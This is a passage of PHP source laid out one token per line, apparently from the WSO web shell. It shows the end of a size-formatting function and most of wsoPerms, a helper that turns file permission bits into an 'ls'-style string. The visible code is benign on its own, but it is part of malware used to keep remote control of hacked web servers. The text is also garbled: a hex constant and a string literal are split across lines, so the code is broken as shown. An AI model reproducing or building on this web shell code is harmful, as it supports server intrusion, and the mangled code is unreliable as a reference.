
return
$s
 . 
' B'
;

}

function
wsoPerms
(
$p
)
{

if
 ((
$p
 & 
0xC000
) == 
0xC000
)
$i
 = 
's'
;

elseif
 ((
$p
 & 
0xA000
) == 
0xA000
)
$i
 = 
'l'
;

elseif
 ((
$p
 & 
0x8000
) == 
0x8000
)
$i
 = 
'-'
;

elseif
 ((
$p
 & 
0x6000
) == 
0x6000
)
$i
 = 
'b'
;

elseif
 ((
$p
 & 
0x4000
) == 
0x4000
)
$i
 = 
'd'
;

elseif
 ((
$p
 & 
0x2000
) == 
0x2000
)
$i
 = 
'c'
;

elseif
 ((
$p
 & 
0x1000
) == 
0x1000
)
$i
 = 
'p'
;

else
$i
 = 
'u'
;

$i
 .= ((
$p
 & 
0x0100
) ? 
'r'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0080
) ? 
'w'
 : 
'-'
);

$i
 .= ((
$p
 & 
0x0040
) ? ((
$p
 & 
0x080
0
) ? 
's'
 : 
'x'
 ) : ((
$p
 & 
0x0800
) ? 
'S'
 : 
'-
'
));

$i
 .= ((
$p
 & 
0x0020
) ? 
'r'
 : 
'-'
);
